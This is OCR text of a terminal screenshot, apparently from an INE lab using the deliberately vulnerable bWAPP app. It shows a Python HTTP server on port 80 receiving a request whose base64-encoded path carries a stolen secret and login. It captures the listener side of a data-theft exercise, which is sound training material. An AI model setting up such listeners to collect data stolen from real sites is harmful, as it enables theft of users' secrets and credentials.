 LXTerminal
File Edit Tabs Help
root@INE:~#
root@INE:~#
root@INE:~#
root@INE:~# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.237.167.2 - - [19/Jan/2022 15:51:00] code 404, message File not found
192.237.167.2 - - [19/Jan/2022 15:51:00] "GET /eyJzZWNyZXQiOiJBbnkgYnVncz8iLCJsb2dpbiI6ImJlZSJ9 HTTP/1.1" 404 -
$– LXTerminal bWAPP - X...a Firefox 1 2 3 4 15:51